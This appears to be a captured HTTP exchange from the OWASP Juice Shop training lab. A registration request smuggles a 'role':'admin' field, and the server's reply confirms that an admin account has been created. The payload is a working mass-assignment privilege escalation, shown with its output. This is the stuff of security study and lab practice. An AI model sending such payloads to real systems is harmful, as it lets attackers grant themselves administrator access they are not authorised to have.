 {
"email":"fakeAdmin@juice-sh.op",
"role":"admin",
"password":"lagbena",
"passwordRepeat":"lagbena",
"securityQuestion":{
"id":1,
"question":"Your eldest siblings middle name?",
"createdAt":"2024-09-02T16:48:41.004Z",
"updatedAt":"2024-09-02T16:48:41.004Z"
},
"securityAnswer":"kisuna"
}
17 Date: Mon, 02 Sep 2024 17:24:28 GMT
18 Via: 1.1 vegur
19
20 {
"status":"success",
"data":{
"username":"",
"deluxeToken":"",
"lastLoginIp":"0.0.0.0",
"profileImage":"/assets/public/images/uploads/defaultAdmin.png",
"isActive":true,
"id":27,
"email":"fakeAdmin@juice-sh.op",
"role":"admin",
"updatedAt":"2024-09-02T17:24:28.292Z",
"createdAt":"2024-09-02T17:24:28.292Z",
"deletedAt":null
}
}